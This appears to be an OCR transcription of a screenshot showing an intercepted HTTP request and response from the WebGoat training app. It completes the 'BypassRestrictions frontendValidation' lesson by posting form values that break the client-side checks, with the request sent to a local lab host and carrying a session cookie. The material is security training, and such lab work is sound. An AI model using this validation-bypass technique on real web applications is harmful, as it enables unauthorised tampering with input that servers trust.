 1 POST /WebGoat/BypassRestrictions/frontendValidation HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 100
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=Y2YLnJxyAxZCQHIZZBzgY9MWqQCQA2_9GT-PruNk
3 Connection: keep-alive
4
5 field1=AAA&field2=1235&field3=*abc+123+ABC&field4=aaaa&field5=01101a&field6=
aaaa&field7=zzzz&error=0
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Sat, 14 Dec 2024 01:49:32 GMT
5 Content-Length: 216
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"BypassRestrictionsFrontendValidation",
12 "attemptWasMade":true
13 }